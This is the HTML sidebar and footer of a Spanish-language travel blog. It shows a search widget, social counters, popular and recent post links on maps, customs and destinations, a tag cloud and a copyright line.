                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogitravel.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:2130002501'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_c99 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,916</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/120181488028728"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">89</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogitravel"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">11,111</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogitravel.com/2012/04/mapa-de-mexico/" title="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2012/04/mapa-de-mexico/" title="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2023/04/vestimenta-japonesa-trajes-tipicos-de-japon-para-hombre-y-mujer/" title="Vestimenta Japonesa: Trajes Típicos de Japón para Hombre y Mujer" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=160%2C160&amp;ssl=1 4x" alt="Vestimenta Japonesa: Trajes Típicos de Japón para Hombre y Mujer" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=160%2C160&amp;ssl=1 4x" alt="Vestimenta Japonesa: Trajes Típicos de Japón para Hombre y Mujer" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2023/04/vestimenta-japonesa-trajes-tipicos-de-japon-para-hombre-y-mujer/" title="Vestimenta Japonesa: Trajes Típicos de Japón para Hombre y Mujer" class="bump-view" data-bump-view="tp">Vestimenta Japonesa: Trajes Típicos de Japón para Hombre y Mujer</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2017/08/costumbres-tradiciones-y-manifestaciones-culturales-del-estado-lara/" title="Estado Lara: Costumbres, Tradiciones, Cultura, Bailes y Fiestas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=160%2C160&amp;ssl=1 4x" alt="Estado Lara: Costumbres, Tradiciones, Cultura, Bailes y Fiestas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=160%2C160&amp;ssl=1 4x" alt="Estado Lara: Costumbres, Tradiciones, Cultura, Bailes y Fiestas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2017/08/costumbres-tradiciones-y-manifestaciones-culturales-del-estado-lara/" title="Estado Lara: Costumbres, Tradiciones, Cultura, Bailes y Fiestas [Actualizado]" class="bump-view" data-bump-view="tp">Estado Lara: Costumbres, Tradiciones, Cultura, Bailes y Fiestas [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2024/08/alfabeto-hebreo-significado-y-valo-numerico/" title="Alfabeto Hebreo: Significado y Valor Numérico" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=160%2C160&amp;ssl=1 4x" alt="Alfabeto Hebreo: Significado y Valor Numérico" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=160%2C160&amp;ssl=1 4x" alt="Alfabeto Hebreo: Significado y Valor Numérico" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2024/08/alfabeto-hebreo-significado-y-valo-numerico/" title="Alfabeto Hebreo: Significado y Valor Numérico" class="bump-view" data-bump-view="tp">Alfabeto Hebreo: Significado y Valor Numérico</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogistar.com/" title="el mejor blog sobre el mundo del espectáculo">Blogistar</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>

		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogitravel.com/2026/01/livraria-lello-en-porto-portugal-historia-horario-entrada-y-fotos/">Livraria Lello en Porto, Portugal: Historia, Horario, Entrada y Fotos</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/12/estrella-de-navidad-historia-y-significado-de-la-estrella-de-belen/">Estrella de Belén: Significado y Explicación de la Estrella de Navidad [Actualizado]</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/tortugas-de-agua-cuidados-que-comen/">Tortugas de Agua: Cuidados, ¿Qué comen?</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/">Pregones: Ejemplos para Niños</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogitravel.com/tag/aerolinea/" class="tag-cloud-link tag-link-249 tag-link-position-1" style="font-size: 8.7716535433071pt;" aria-label="Aerolinea (47 elementos)">Aerolinea</a>
<a href="https://www.blogitravel.com/tag/alojamiento/" class="tag-cloud-link tag-link-285 tag-link-position-2" style="font-size: 10.645669291339pt;" aria-label="Alojamiento (70 elementos)">Alojamiento</a>
<a href="https://www.blogitravel.com/tag/alojamiento-en/" class="tag-cloud-link tag-link-5863 tag-link-position-3" style="font-size: 8.1102362204724pt;" aria-label="Alojamiento en (41 elementos)">Alojamiento en</a>
<a href="https://www.blogitravel.com/tag/baratos/" class="tag-cloud-link tag-link-2898 tag-link-position-4" style="font-size: 12.188976377953pt;" aria-label="baratos (97 elementos)">baratos</a>
<a href="https://www.blogitravel.com/tag/costumbres/" class="tag-cloud-link tag-link-2865 tag-link-position-5" style="font-size: 10.976377952756pt;" aria-label="costumbres (74 elementos)">costumbres</a>
<a href="https://www.blogitravel.com/tag/crucero/" class="tag-cloud-link tag-link-1073 tag-link-position-6" style="font-size: 8pt;" aria-label="Crucero (40 elementos)">Crucero</a>
<a href="https://www.blogitravel.com/tag/cultura/" class="tag-cloud-link tag-link-399 tag-link-position-7" style="font-size: 10.204724409449pt;" aria-label="Cultura (64 elementos)">Cultura</a>
<a href="https://www.blogitravel.com/tag/destinos/" class="tag-cloud-link tag-link-288 tag-link-position-8" style="font-size: 12.07874015748pt;" aria-label="Destinos (94 elementos)">Destinos</a>
<a href="https://www.blogitravel.com/tag/el-mundo/" class="tag-cloud-link tag-link-2889 tag-link-position-9" style="font-size: 8.6614173228346pt;" aria-label="el mundo (46 elementos)">el mundo</a>
<a href="https://www.blogitravel.com/tag/espana/" class="tag-cloud-link tag-link-9036 tag-link-position-10" style="font-size: 9.7637795275591pt;" aria-label="España (58 elementos)">España</a>
<a href="https://www.blogitravel.com/tag/guia/" class="tag-cloud-link tag-link-2900 tag-link-position-11" style="font-size: 19.905511811024pt;" aria-label="guia (491 elementos)">guia</a>
<a href="https://www.blogitravel.com/tag/guia-de-viajes/" class="tag-cloud-link tag-link-1156 tag-link-position-12" style="font-size: 11.086614173228pt;" aria-label="Guia de Viajes (76 elementos)">Guia de Viajes</a>
<a href="https://www.blogitravel.com/tag/hotel/" class="tag-cloud-link tag-link-472 tag-link-position-13" style="font-size: 9.9842519685039pt;" aria-label="Hotel (61 elementos)">Hotel</a>
<a href="https://www.blogitravel.com/tag/hotel-en/" class="tag-cloud-link tag-link-3202 tag-link-position-14" style="font-size: 8.2204724409449pt;" aria-label="Hotel en (42 elementos)">Hotel en</a>
<a href="https://www.blogitravel.com/tag/hoteles/" class="tag-cloud-link tag-link-9024 tag-link-position-15" style="font-size: 15.385826771654pt;" aria-label="Hoteles (188 elementos)">Hoteles</a>
<a href="https://www.blogitravel.com/tag/hoteles-baratos/" class="tag-cloud-link tag-link-3382 tag-link-position-16" style="font-size: 9.6535433070866pt;" aria-label="Hoteles Baratos (57 elementos)">Hoteles Baratos</a>
<a href="https://www.blogitravel.com/tag/hoteles-en/" class="tag-cloud-link tag-link-2885 tag-link-position-17" style="font-size: 11.086614173228pt;" aria-label="hoteles en (77 elementos)">hoteles en</a>
<a href="https://www.blogitravel.com/tag/italia/" class="tag-cloud-link tag-link-9014 tag-link-position-18" style="font-size: 8.8818897637795pt;" aria-label="Italia (48 elementos)">Italia</a>
<a href="https://www.blogitravel.com/tag/lugares/" class="tag-cloud-link tag-link-3230 tag-link-position-19" style="font-size: 10.425196850394pt;" aria-label="Lugares (66 elementos)">Lugares</a>
<a href="https://www.blogitravel.com/tag/mapa/" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 11.196850393701pt;" aria-label="Mapa (78 elementos)">Mapa</a>
<a href="https://www.blogitravel.com/tag/mapas/" class="tag-cloud-link tag-link-2861 tag-link-position-21" style="font-size: 8.3307086614173pt;" aria-label="mapas (43 elementos)">mapas</a>
<a href="https://www.blogitravel.com/tag/mejor/" class="tag-cloud-link tag-link-2891 tag-link-position-22" style="font-size: 11.527559055118pt;" aria-label="mejor (85 elementos)">mejor</a>
<a href="https://www.blogitravel.com/tag/mejores/" class="tag-cloud-link tag-link-2890 tag-link-position-23" style="font-size: 17.590551181102pt;" aria-label="mejores (301 elementos)">mejores</a>
<a href="https://www.blogitravel.com/tag/monumentos/" class="tag-cloud-link tag-link-9023 tag-link-position-24" style="font-size: 8.2204724409449pt;" aria-label="Monumentos (42 elementos)">Monumentos</a>
<a href="https://www.blogitravel.com/tag/mundo/" class="tag-cloud-link tag-link-2888 tag-link-position-25" style="font-size: 11.196850393701pt;" aria-label="mundo (78 elementos)">mundo</a>
<a href="https://www.blogitravel.com/tag/mexico/" class="tag-cloud-link tag-link-9029 tag-link-position-26" style="font-size: 11.858267716535pt;" aria-label="México (91 elementos)">México</a>
<a href="https://www.blogitravel.com/tag/ofertas/" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 9.3228346456693pt;" aria-label="Ofertas (53 elementos)">Ofertas</a>
<a href="https://www.blogitravel.com/tag/pais/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8.3307086614173pt;" aria-label="pais (43 elementos)">pais</a>
<a href="https://www.blogitravel.com/tag/paises/" class="tag-cloud-link tag-link-367 tag-link-position-29" style="font-size: 11.748031496063pt;" aria-label="Paises (89 elementos)">Paises</a>
<a href="https://www.blogitravel.com/tag/peru/" class="tag-cloud-link tag-link-9010 tag-link-position-30" style="font-size: 11.086614173228pt;" aria-label="Peru (77 elementos)">Peru</a>
<a href="https://www.blogitravel.com/tag/playa/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8.992125984252pt;" aria-label="Playa (49 elementos)">Playa</a>
<a href="https://www.blogitravel.com/tag/playas/" class="tag-cloud-link tag-link-9031 tag-link-position-32" style="font-size: 9.8740157480315pt;" aria-label="Playas (59 elementos)">Playas</a>
<a href="https://www.blogitravel.com/tag/principales/" class="tag-cloud-link tag-link-3217 tag-link-position-33" style="font-size: 10.866141732283pt;" aria-label="Principales (73 elementos)">Principales</a>
<a href="https://www.blogitravel.com/tag/sitios/" class="tag-cloud-link tag-link-3231 tag-link-position-34" style="font-size: 9.1023622047244pt;" aria-label="Sitios (50 elementos)">Sitios</a>
<a href="https://www.blogitravel.com/tag/tradiciones/" class="tag-cloud-link tag-link-2864 tag-link-position-35" style="font-size: 11.086614173228pt;" aria-label="tradiciones (77 elementos)">tradiciones</a>
<a href="https://www.blogitravel.com/tag/turismo/" class="tag-cloud-link tag-link-9012 tag-link-position-36" style="font-size: 22pt;" aria-label="turismo (766 elementos)">turismo</a>
<a href="https://www.blogitravel.com/tag/turismo-en/" class="tag-cloud-link tag-link-2892 tag-link-position-37" style="font-size: 14.724409448819pt;" aria-label="turismo en (166 elementos)">turismo en</a>
<a href="https://www.blogitravel.com/tag/vacaciones/" class="tag-cloud-link tag-link-318 tag-link-position-38" style="font-size: 12.188976377953pt;" aria-label="Vacaciones (97 elementos)">Vacaciones</a>
<a href="https://www.blogitravel.com/tag/viajar/" class="tag-cloud-link tag-link-477 tag-link-position-39" style="font-size: 20.897637795276pt;" aria-label="Viajar (596 elementos)">Viajar</a>
<a href="https://www.blogitravel.com/tag/viaje/" class="tag-cloud-link tag-link-228 tag-link-position-40" style="font-size: 21.338582677165pt;" aria-label="Viaje (659 elementos)">Viaje</a>
<a href="https://www.blogitravel.com/tag/viajes/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 22pt;" aria-label="Viajes (764 elementos)">Viajes</a>
<a href="https://www.blogitravel.com/tag/vuelo/" class="tag-cloud-link tag-link-2894 tag-link-position-42" style="font-size: 11.968503937008pt;" aria-label="vuelo (92 elementos)">vuelo</a>
<a href="https://www.blogitravel.com/tag/vuelos/" class="tag-cloud-link tag-link-9032 tag-link-position-43" style="font-size: 12.96062992126pt;" aria-label="Vuelos (114 elementos)">Vuelos</a>
<a href="https://www.blogitravel.com/tag/vuelos-a/" class="tag-cloud-link tag-link-2893 tag-link-position-44" style="font-size: 8.3307086614173pt;" aria-label="vuelos a (43 elementos)">vuelos a</a>
<a href="https://www.blogitravel.com/tag/vuelos-baratos/" class="tag-cloud-link tag-link-191 tag-link-position-45" style="font-size: 10.204724409449pt;" aria-label="Vuelos Baratos (64 elementos)">Vuelos Baratos</a></div>
</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_5_097 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_097" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogitravel.com/category/turismo/">turismo<span class="td-cat-no">475</span></a></li><li><a href="https://www.blogitravel.com/category/transporte/">Transporte<span class="td-cat-no">254</span></a></li><li><a href="https://www.blogitravel.com/category/espana/">España<span class="td-cat-no">236</span></a></li><li><a href="https://www.blogitravel.com/category/hoteles/">Hoteles<span class="td-cat-no">226</span></a></li><li><a href="https://www.blogitravel.com/category/mexico/">México<span class="td-cat-no">192</span></a></li><li><a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos<span class="td-cat-no">181</span></a></li><li><a href="https://www.blogitravel.com/category/general/">General<span class="td-cat-no">180</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogitravel.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogitravel.com. El mejor blog de viajes y turismo.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#d5b1b4b9bca1bd95b4a7b9b0b6baa5a7bab1a0b6b6bcbabbb0a6fbb6bab8" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
